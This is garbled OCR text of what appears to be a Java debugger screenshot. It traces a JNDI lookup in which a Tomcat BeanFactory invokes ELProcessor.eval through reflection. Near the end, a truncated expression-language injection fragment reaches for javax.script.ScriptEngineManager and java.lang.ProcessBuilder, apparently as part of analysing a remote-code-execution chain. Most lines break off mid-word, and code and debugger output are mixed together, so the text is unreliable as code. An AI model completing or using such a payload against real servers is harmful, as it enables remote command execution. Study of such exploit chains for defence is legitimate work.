 value = (String)ra.getContent(); ra: StringRefAddr@6414
Object[] valueArray = new Object[1]; valueArray: Object[1]@6419
Method method = (Method)forced.get(propName); method: Method@6420 forced: size = 1 pro
if (meth
valu
.script.ScriptEngineManage
try
ean: ELProcessor@6413 va
} ca
n | IllegalAccessException
od.getName() + " threw exc
}
} else {
int
method
method = {Method@6420} ... toString()
clazz = {Class@6386} ... Navigate
cachedConstructor = null
newInstanceCallerCache = null
name = "javax.el.ELProcessor"
classLoader = {Launcher$AppClassLoader@6388}
reflectionData = {SoftReference@6428}
classRedefinedCount = 0
genericInfo = {ClassRepository@6429}
enumConstants = null
enumConstantDirectory = null
annotationData = null
annotationType = null
classValueMap = null
slot = 8
name = "eval"
returnType = {Class@345} ... Navigate
parameterTypes = {Class[1]@6424}
exceptionTypes = {Class[0]@6425}
modifiers = 1
signature = null
bean = {ELProcessor@6413}
elManager = {ELManager@6421}
factory = {ExpressionFactoryImpl@6422}
valueArray = {Object[1]@6419}
0 = """.getClass().forName("javax.script.ScriptEn
ang.ProcessBuilder['(java.lang.String
this = {BeanFactory@6397}
obj = {ResourceRef@6389} ... toString()
name = {CompositeName@6390} ... toString()
nameCtx = {RegistryContext@6391}